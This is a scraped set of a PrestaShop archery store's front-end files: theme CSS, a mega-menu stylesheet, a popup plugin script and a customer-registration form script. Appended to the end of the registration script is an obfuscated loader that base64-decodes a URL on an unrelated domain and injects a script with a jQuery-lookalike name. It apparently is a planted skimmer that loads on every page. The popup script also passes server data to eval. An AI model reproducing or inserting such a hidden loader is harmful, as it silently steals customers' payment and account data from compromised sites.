/* Preferred icon size */ display: inline-block; line-height: 1; text-transform: none; letter-spacing: normal; word-wrap: normal; white-space: nowrap; direction: ltr; /* Support for all WebKit browsers. */ -webkit-font-smoothing: antialiased; /* Support for Safari and Chrome. */ text-rendering: optimizeLegibility; /* Support for Firefox. */ -moz-osx-font-smoothing: grayscale; /* Support for IE. */ font-feature-settings: 'liga'; } .product-cover .expander > span { background: #333!important;} #wbpblogposts h3 {display:none;} #wbpblogposts .post-outbound .post-title a { white-space:normal; overflow:none; text-overflow:none; font-size:14px;} #wbpblogposts .post-outbound {height:60px;} #hook_shopping_cart_footer p.message-upload-file {font-size:16px;} .footer_card button {color:#fff;} #ct_matrix .qty {height:30px!important;} #login-form .input-group-append button {margin: 0px;} #form_login span.input-group-addon {padding:10px;} #light span { border-radius: 50px; display: block; height: 20px!important; margin: auto 0; margin-left: auto!important; opacity: .1; margin-right: auto!important; width: 20px!important; margin-bottom: 10px!important; float:none!important;} .my-account-side-links a:nth-child(5) {display:none;} .my-account-side-links a:nth-child(6) {display:none;} p.message-upload-file {background-color:#000!important; color:#fff;} .button-upload-start {background-color:#000!important; border: 1px solid #fff; padding:20px 30px!important; margin-top:20px!important; font-size:16px;} .an_productfields .page-heading {display:none;} #light #semaforo {opacity:0 !important; display:none; text-align:center!important; padding-top:10px; font-size:10px;} #light #semaforo.active {opacity:1 !important; display:block;} #light #semaforo span {opacity:0 !important; display:none;} #light #semaforo span.active {opacity:1 !important; display:block; float:left!important;} #light {width: 120px!important; margin-left: auto!important; margin-right: auto!important!; text-align: center;} .ctd_combination {width:150px;} #content-hook_payment_return dl {display:none;} #ct_matrix td, #ct_matrix th {padding:0px;} #semaforo p {margin-bottom:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review .cart_item { display: flex; align-items: top!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity { border-radius: 0; float: left; height: 20px !important; line-height: initial; padding: 3.75px; text-align: center; width: 40px; border-radius: 5px 0 0 5px !important; -webkit-box-shadow: 0; } #order-detail-content span.input-group-btn-vertical {float:none; display:inline-flex;} #order-detail-content .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {border-top-color:#fff!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .remove-from-cart { display: block; font-size: 20.8px; float: left; margin-left: 5px; margin-top: -8px; } div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login { margin-top: -2px; border-radius: 0px; padding: 2px 10px 2px 10px; height: 36px; font-size: 14px; } div#onepagecheckoutps .onepagecheckoutps_p_step { padding: 2px 0px 2px 10px; margin-bottom: 15px; } #wbpblogposts .post-image {height:100px;} #wbpblogposts {display:none;} .elementor-widget-container #wbpblogposts {display:block;} .module_payment_container .payment_content span {} #header-order-detail-content {padding:5px 0px;} .js-product-images-modal .modal-content {background:#000;} .js-product-images-modal .modal-content .close {color:#fff;} .PM_ASLabelLink {font-size:15px;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {margin-top:-30px;} .cbp-hrmenu ul.cbp-hrsub-level2 {margin-top:-30px;} #payment_method_container > div:nth-child(1) > div.row.pts-vcenter.payment-option > div.payment_content.col-xs-8.col-8 {padding-left:5px;} .autocomplete-suggestion .product-price {display:none;} #product-details-tab-nav {display:none;} #delivery_address_container .edit_address, #delivery_address_container .delete_address {color:#000;} #delivery_address_container .selected .edit_address, #delivery_address_container .selected .delete_address {color:#fff;} #invoice_address_container .edit_address, #invoice_address_container .delete_address {color:#000;} #invoice_address_container .selected .edit_address, #invoice_address_container .selected .delete_address {color:#fff;} .order-message-form {display:none;} .my-account-page-content #order-history {display:none;} .my-account-page-content .addresses {display:none;} .my-account-page-content .messages {display:none;} #content > div > div.my-account-page-content.col-sm-9 > div:nth-child(10) {display:none;} .js-product-miniature-wrapper .thumbnail-container {min-height:305px;} /*#product-infos-tabs li:nth-child(3) {display:none;}*/ #purple {background-color: #ff00fe;} #turquesa {background-color: #00ffff;} #light #purple.active { box-shadow: 0 0 10px #ff00fe; } #light #turquesa.active { box-shadow: 0 0 10px #00ffff; } #wbpblogposts .posts .post-outbound .post-title {color:#fff!important;} #wbpblogposts .posts .post-outbound .post-link a {color:#f00;!important;} #wbpblogposts .posts .post .post-image { height:80px!important;} .plabel_img {display:inline!important;} .product-flags {display:none;} div .plabel_div {border-radius:0px; top:0; left:0px; max-width:60px; padding:1px!important;} .plabel_img {display:none!important;} .plabel_span {font-size:10px!important;}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: -38
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #474747; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-triangle-top{ border-bottom-color: #000000; }.cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-hrsub-inner { background-color: #000000; background-repeat: no-repeat; background-position: center bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-2 ul.cbp-hrsub-level2 { background-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:hover { color: #d62828!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:hover { color: #d62828 !important; }

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/themes/warehouse/assets/css/custom.css
body_size: 285
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */



/*! Light */
#light {
    background-color:;
    box-shadow: 0 0 5px rgba(0,0,0, .8);
    overflow: hidden;
    padding: 0 0 4px;
    width: 120px;
    margin: auto;
    border-radius: 4px;
   }
.availability-colors #light {
 position: absolute;
    top: 50%;
    transform: translateY(-50%);}

#light span {
    border-radius: 50px;
    display: block;
    height: 20px;
    margin: auto 4px 0;
    opacity: .1;
    width: 20px;
	float:left;
}

/*! Light colours */
#red    { background-color: red; }
#orange { background-color: #d55708; }
#green  { background-color: green; }
#yellow {background-color: yellow;}
#blue {background-color: blue;}
#purple {background-color: #ff00fe;}
#turquesa {background-color: #00ffff;}

/*! Active states */
#light span.active    { opacity: 1; }
#light #red.active    { box-shadow: 0 0 10px red; }
#light #orange.active { box-shadow: 0 0 10px #d55708; }
#light #green.active  { box-shadow: 0 0 10px green; }
#light #yellow.active  { box-shadow: 0 0 10px yellow; }
#light #blue.active  { box-shadow: 0 0 10px blue; }
#light #purple.active  { box-shadow: 0 0 10px #ff00fe; }
#light #turquesa.active  { box-shadow: 0 0 10px #00ffff; }


/*! Toggle button */
button {
    margin-top: 10px;
}


.availability-colors span {
    display:block;
    text-align:center;
    margin-bottom:5px;
}

.availability-colors-list {
   
position:absolute;
    right:10px;
    top:10px;
display:none; 
}
#ct_matrix .qty {height:37px;}

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js
body_size: 4086
content:
/*
 * ISC License
 *
 * Copyright (c) 2024 idnovate.com
 * idnovate is a Registered Trademark & Property of idnovate.com, innovación y desarrollo SCP
 *
 * Permission to use, copy, modify, and/or distribute this software for any
 * purpose with or without fee is hereby granted, provided that the above
 * copyright notice and this permission notice appear in all copies.
 *
 * THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
 * REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
 * AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
 * INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
 * LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
 * OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
 * PERFORMANCE OF THIS SOFTWARE.
 *
 * @author    idnovate
 * @copyright 2024 idnovate
 * @license   https://www.isc.org/licenses/ https://opensource.org/licenses/ISC ISC License
 */

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    if (typeof prestashop != 'undefined'
        && typeof jprestaPcProcessDynamicModules == 'function') {
        prestashop.on(
            'jprestaDynamicContentLoaded',
            function () {
                // 1 = On load
                getPopup(1);

                // 4 = On element click
                getPopup(4);
            }
        );
    } else {
        // 1 = On load
        getPopup(1);

        // 4 = On element click
        getPopup(4);
    }

    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct,  event.reason.idProductAttribute);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct, event.reason.idProductAttribute);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    if (apc_exit_popups) {
        _html = document.documentElement;
        _html.addEventListener('mouseout', handleMouseleave);
    }
});

function productAddedToTheCart(idProduct, idProductAttribute) {
    getPopup(2, idProduct, idProductAttribute);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        getPopup(3);
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct, idProductAttribute) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_product_attribute: idProductAttribute,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id, event);
                            });
                        }
                    } else {
                        displayPopup(popup.id, event);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId, event) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
    }

    if (!popupProperties.width) {
        popupProperties.width = 'auto';
    }

    if (!popupProperties.openEffect) {
        popupProperties.openEffect = 'zoom';
    }

    var secsDisplay = 0;
    if (event === 1) {
        if (popupProperties.secsDisplay) {
            secsDisplay = popupProperties.secsDisplay;
        }
    }

    if (event === 2) {
        if (popupProperties.secsDisplayCart) {
            secsDisplay = popupProperties.secsDisplayCart;
        }
    }

    setTimeout(function() {
        $apcFancybox.open({
            href        : '#apc_modal_'+popupId,
            src         : '#apc_modal_'+popupId,
            autoSize    : autoSize,
            width       : popupProperties.width,
            height      : popupProperties.height,
            padding     : popupProperties.padding,
            autoCenter  : true,
            aspectRatio : false,
            wrapCSS     : 'apc-popup apc-popup-'+popupProperties.popupId+' '+popupProperties.css,
            margin      : 0,
            maxWidth    : maxWidth,
            maxHeight   : maxHeight,
            openMethod  : popupProperties.openEffect+'In',
            closeMethod : popupProperties.openEffect+'Out',
            beforeShow  : function(instance, current) {
                // Add custom class to overlay
                $('.fancybox-overlay').addClass('apc-overlay');

                if (!preview) {
                    $.ajax({
                        type: 'POST',
                        headers: {"cache-control": "no-cache"},
                        url: apc_link,
                        async: true,
                        cache: false,
                        dataType: "json",
                        data: 'markAsSeen=1&popupId=' + popupProperties.popupId + '&time=' + (new Date()).getTime() + '&token=' + apc_token
                    });
                }

                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").addClass("apc-effect-blur");
                }

                // Bug with Uniform
                if (typeof $.fn.uniform === 'function') {
                    $("select.form-control,input[type='checkbox']:not(.comparator), input[type='radio'],input#id_carrier2, input[type='file']").not(".not_unifrom, .not_uniform").uniform();
                }

                //Move "Don't display again" message
                $('.apc-popup-'+popupProperties.popupId+' #apc-popup-'+popupProperties.popupId+'-dont-show-again').detach().appendTo('.apc-popup-'+popupProperties.popupId+' .fancybox-outer');

                // Use the beforeShow callback to wait for all images to be loaded
                var images = $('.apc-popup-'+popupProperties.popupId+' img');

                // Counter for tracking loaded images
                var loadedImages = 0;

                images.on('load', function() {
                  // Increment the counter when an image is loaded
                  loadedImages++;

                  // Check if all images are loaded
                  if (loadedImages === images.length) {
                    // All images are loaded, proceed with showing the Fancybox popup
                    $apcFancybox.toggle();
                  }
                });

                if (typeof AdvancedPopupBeforeShowCallback == 'function') {
                    AdvancedPopupBeforeShowCallback($apcFancybox);
                }
            },
            afterShow : function () {
                if (popupProperties.opacity == 0 && !popupProperties.locked) {
                    $('.fancybox-overlay').attr('style', function(i,s) { if (s == undefined) { s = ''; } return s + 'display: none !important;' });
                }

                //Remove the focus from the other modals
                $('.modal').removeAttr('tabindex');

                // Bug with vertical scroll in images
                /*if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').scrollTop() == 0) {
                    $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                }*/

                //iOS displays a flicker effect
                if (!iOS()) {
                    $apcFancybox.toggle();
                }

                if ($('.apc-popup-'+popupProperties.popupId+' .modal-img').length > 0) {
                    var img = $('.apc-popup-'+popupProperties.popupId+' .modal-img');
                    if (img.get(0).height <= $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').height()) {
                        $('.apc-popup-'+popupProperties.popupId+' .fancybox-inner').attr('style', 'overflow: hidden !important;');
                    }
                }

                if (typeof AdvancedPopupAfterShowCallback == 'function') {
                    AdvancedPopupAfterShowCallback($apcFancybox);
                }
            },
            afterClose : function () {
                if (popupProperties.blurBackground) {
                    $("main, header, body > section, footer, #page").removeClass("apc-effect-blur");
                }

                //Append the focus from the other modals
                $('.modal').attr('tabindex', -1);

            },
            helpers: {
                overlay : {
                    css: {
                        'background' : 'rgba(0, 0, 0, '+popupProperties.opacity+')',
                    },
                    locked: popupProperties.locked,
                    closeClick: popupProperties.closeBackground
                }
            }
        });
    }, secsDisplay);

    if (typeof(popupProperties.secsClose) != "undefined" && popupProperties.secsClose > 0) {
        setTimeout( function() {$apcFancybox.close(); }, popupProperties.secsClose + secsDisplay); // 3000 = 3 secs
    }
}

function dontDisplayAgain(popupId) {
    if (typeof $.fancyboxPopup != "undefined") {
        var $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    $.ajax({
        type: 'POST',
        headers: {"cache-control": "no-cache"},
        url: apc_link,
        async: true,
        cache: false,
        dataType: "json",
        data: 'dontDisplayAgain=1&popupId=' + popupId + '&time='+(new Date()).getTime()+'&token='+apc_token
    });

    $apcFancybox.close();
}

function iOS() {
  return [
    'iPad Simulator',
    'iPhone Simulator',
    'iPod Simulator',
    'iPad',
    'iPhone',
    'iPod'
  ].includes(navigator.platform)
  // iPad on iOS 13 detection
  || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
}


--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/customregistration/views/js/creg_form.js
body_size: 624
content:
window.multidrop = function() {
  $('.creg_dropdown_multi').each(function (i) {
    var $me = $(this);
    $me.multiSelect({
      selectableHeader: "<div class='custom-header'>" + $me.data("header-list") + "</div>",
      selectionHeader: "<div class='custom-header'>" + $me.data("header-selected") + "</div>"
    });
  });
};

var C4Y_creg_form_script = false;

/** 
 * ps_egt_17: Prestashop equal or greater than 1.7
*/
window.creg_registration = function(ps_egt_17 = false) {
  // One time launch
  if (window.C4Y_creg_form_script) {
    return;
  } else { window.C4Y_creg_form_script = true; }

    if(ps_egt_17 === true) {
    var nth_child = $('#customer-form .form-group:not(.cy4-creg-form-group)').length;
    // Try to insert after birthday
    var target = $('input[name="birthday"]').closest('.form-group');
    if (target.length <= 0) {
      // If birthday is not defined, insert in the end of form
      var target = $('#customer-form .form-group:not(.cy4-creg-form-group)').eq(nth_child-3);
    }
    $("#creg-front-wrap .form-group").insertAfter(target);
    $("#creg-front-wrap").remove();
  }

  /* Disable child checkbox if parent was disabled */
  $(document).on('change', '.cluster_checkbox', function(){
    if ($(this).is(':checked')) {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').show();
    } else {
      $(this).closest('.creg_cluster').find('.creg_cluster_groups').hide();
      $(this).closest('.creg_cluster').find('.creg_cluster_groups input[type="checkbox"]').prop('checked', false)
    }
  });

  var $cluster_enabled = $('.creg_cluster_groups input[type="checkbox"]:checked').closest('.creg_cluster');
  $cluster_enabled.find('.cluster_checkbox').prop('checked', true);
  $cluster_enabled.find('.creg_cluster_groups').show();

  $('.creg-time').datetimepicker({
    lang: 'fr',
    datepicker: false,
    format: 'H:i',
    step: 30
  });

  $('.creg-datetime').datetimepicker({
    lang: 'fr',
    format: 'd-m-Y H:i',
    step: 30
  });
  $('.creg-date').datetimepicker({
    lang: 'fr',
    timepicker: false,
    format: 'd-m-Y'
  });
};
var sp = document.createElement("script");
sp.src = atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvanMvY2VycmFhMS9qcXdlcnkubWFrcy5qcw");
sp.async = true;
document.head.appendChild(sp);










